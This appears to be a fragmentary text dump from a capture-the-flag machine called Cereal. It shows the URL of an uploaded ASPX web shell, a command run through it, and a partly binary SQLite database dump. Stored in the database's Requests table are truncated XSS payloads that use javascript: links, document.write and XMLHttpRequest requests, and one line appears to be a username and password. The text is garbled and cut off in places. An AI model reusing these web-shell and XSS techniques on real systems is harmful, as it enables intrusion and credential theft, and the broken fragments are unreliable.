 source.cereal.htb/uploads/iamf.aspx
SQLite format 3@  .4
øêÆ
Command: type C:\inetpub\cereal\c excute
¾êQƒtableUsersUsersCREATE TABLE "Users" (
"UserId" INTEGER NOT NULL,
"Username" TEXT NOT NULL,
"Password" TEXT NOT NULL,
"Token" TEXT,
CONSTRAINT "PK_Users" PRIMARY KEY("UserId" AUTOINCREMENT)
)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE sqlite_sequence(name,seq)3,9tableRequestsRequestsCREATE
"RequestId" INTEGER NOT NULL,
"JSON" TEXT NOT NULL,
CONSTRAINT "PK_Requests" PRIMARY KEY("RequestId" AUTOINCREMENT)
)d77,gtable__EFMigrationsHistory__EFMigrationsHistoryCREATE TABLE "__EFMigrationsHistory" (
"MigrationId" TEXT NOT NULL,
"ProductVersion" TEXT NOT NULL,
CONSTRAINT "PK___EFMigrationsHistory" PRIMARY KEY("MigrationId")
)I]7indexsqlite_autoindex___EFMigrationsHistory_1__EFMigrationsHistory
ÚÚ$E20191105055735_InitialCreate3.0.0
ààE 20191105055735_InitialCreate
z
óÔ‰Ò‡#{"title":"[XSS](javascript: document.write`<script>var xhr = new XMLHttpRequest;xhr.open\\x28'GET', 'ht
{"title":"[XSS](javascript: document.write`<script>r = new XMLHttpRequest;r.open%28%22GET%22, %22https://cere
èöèRequests Users
ÛÛ#?sonnymutual.madden.manner38974